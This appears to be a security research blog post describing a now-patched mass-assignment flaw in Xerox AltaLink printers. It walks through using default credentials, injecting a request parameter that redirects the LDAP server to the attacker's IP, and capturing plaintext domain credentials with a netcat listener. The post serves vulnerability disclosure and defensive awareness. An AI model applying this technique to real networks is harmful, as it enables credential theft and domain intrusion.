Introduction
In this blog post, we will explore the methods to utilize printers as a means to establish an initial foothold within a network, potentially compromising the domain controller and, consequently, the entire network. We will introduce a newly discovered exploit designed to target Xerox printers, which can result in the leakage of domain user credentials. This exploit provides the initial foothold necessary to gain access to the domain.
Basic Theory
Printers are a common sight in many corporate networks, and unfortunately, they often come with default or weak passwords because who would’ve thought that securing a printer could be a big deal? Some companies even set up LDAP connections for their printers to communicate with the domain controller and domain users.
Here’s the scoop: If we tamper with the LDAP connector’s IP address of the printer, which typically points to the domain controller’s IP, and replace it with our own IP, any subsequent authentication attempts can lead to the printer transmitting plaintext LDAP (Active Directory) credentials to our machine. Depending on the company’s security policies, these credentials could belong to a simple domain user or even a domain admin.
A Simple Attack Scenario
Let’s say we’ve come across a printer within a network; in our case, we’ll be using the Xerox AltaLink C8145 Color Multifunction Printer version 114.010.053.10410

The very first step we’ll take is to search for default credentials, and a simple Google search will provide us with the answer.

Having connected to the printer, we can now search for LDAP connections.


The next step is to change the LDAP connector’s IP address to match our own.
Unfortunately, in our case, a warning pop-up popped up, basically telling us we can’t change the IP unless we first input the credentials of the configured domain user.
It’s a bit of a roadblock for us, but it’s also an opportunity to discover a new vulnerability.
Mass assignment on Xerox’s LDAP Settings
In this paragraph, we will only explain the exploitation. To view the complete analysis, including how we discovered the exploit, you can watch the video at the end of the post.
After obtaining access to the printer configuration, it is possible to modify some basic settings such as the “Wait” interval, the updating of which triggers a POST request as it is showcased below.

Configuration “Update” POST request as captured in Burp.

In this request, we will add the parameter “ldap.server%5Bdefault%5D.server=192.168.2.10%3A389” to change the IP to match our own, and then we will forward the request.

We will observe that the IP address has now been successfully changed.

The final step is to prompt the printer to authenticate with the LDAP server, which is now our machine. We’ll begin by launching a listener using netcat on port 389. Then, we’ll navigate to the “User Mappings” section and initiate a basic domain user search, allowing the printer to authenticate with the domain controller, which is currently our machine.
After one second, we will observe the following on our listener.

Username: test, Password: password
Very nice!
Note: The above vulnerability has been patched in version Xerox_Altalink_C8145_C8155_Software_Upgrade_120.010.003.20000

